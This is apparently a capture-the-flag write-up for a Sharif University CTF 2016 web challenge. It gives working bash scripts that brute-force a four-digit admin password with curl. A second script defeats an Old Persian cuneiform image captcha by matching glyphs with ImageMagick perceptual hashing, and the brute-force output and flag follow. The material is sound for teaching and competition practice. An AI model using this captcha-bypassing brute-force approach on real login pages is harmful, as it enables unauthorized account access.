Description
Old Persian cuneiform is a semi-alphabetic cuneiform script that was the primary script for the old persian language. You could get more information on following links,
1- http://www.ancientscripts.com/oldpersian.html
2- https://en.wikipedia.org/wiki/Old_Persian_cuneiform.A web-based collections management for a museum has some extremely valuable information if one has admin user access.We found that the “admin” user have a 4-digit password. But they use a captcha made of 10 old persian characters. One has to use the correspondence between symbols and strings to pass theye captcha verification (use “trans.png”).
Log in as “admin” to find the flag.
the flag is in the fomat: [Your flag is: flagflagflag…] (without braces)
Resolution
We are before a very simple challenge, four digits bruteforce 🙂
Luckily they have thought to add a captcha.
Let’s start with the bruteforce code, after some testing, the errors messages are “Login failed” for a password error, and “Invalid captcha” for a captcha error.
We develop a small loop in bash, which will check the 10000 possible passwords.
The captcha value is recovered by a second script.
#!/bin/bash
for passwd in {0000..9999}
do
caperror=1
while [ $caperror == 1 ]
do
rm -f *.jpg
captcha=$(./captcha.sh)
res=$(curl --retry 1000000 --connect-timeout 1 -s -L -b PHPSESSID=515386866780b5f132fc96c02b3ddb82 --data "username=admin&password=$passwd&captcha=$captcha" "http://ctf.sharif.edu:32455/chal/oldpersian/04b2dfb564086721/login/submit/")
echo $res | grep -q "Invalid captcha" || caperror=0
done
echo $res | grep -q "Login failed" || echo $passwd : $res
echo test : $passwd
done
Let’s now the captcha recovery script, for that we put in the conv directory a picture for each letter.

Next we use the compare tool in the ImageMagick toolkit, with the phash metric.
This tool return a number based on the difference.
Ex1 : Differents pictures.
compare -metric phash 1-0.jpg conv/A.jpg NULL: 2>&1 6.76925
Ex2 : Nearly same pictures.
compare -metric phash 1-0.jpg conv/F.jpg NULL: 2>&1 0.0121092
And the captcha script :
#!/bin/bash
curl --retry 1000000 --connect-timeout 1 -b PHPSESSID=515386866780b5f132fc96c02b3ddb82 -s "http://ctf.sharif.edu:32455/chal/oldpersian/04b2dfb564086721/captcha/" > 1.jpg
mogrify -crop 80x80 +repage 1.jpg
ls *.jpg | while read char
do
ls conv/ | while read char_conv; do compare -metric phash $char conv/$char_conv NULL: 2>&1 | grep -qE "^0.[0-9]*" && { echo -n $char_conv | sed 's/.jpg//'; break; }; done
done
We just have to run the bruteforce and … go on to something else.
test : 0000 test : 0001 ... test : 7473 test : 7474 test : 7475 7476 : Your flag is: 1a5bfab77002fc17e996ef292199885b
The validation flag is : 1a5bfab77002fc17e996ef292199885b

 [Sharif University CTF 2016] [Web 250 – Old persian cuneiform captcha] Write Up
[Sharif University CTF 2016] [Web 250 – Old persian cuneiform captcha] Write Up
Nice write-up!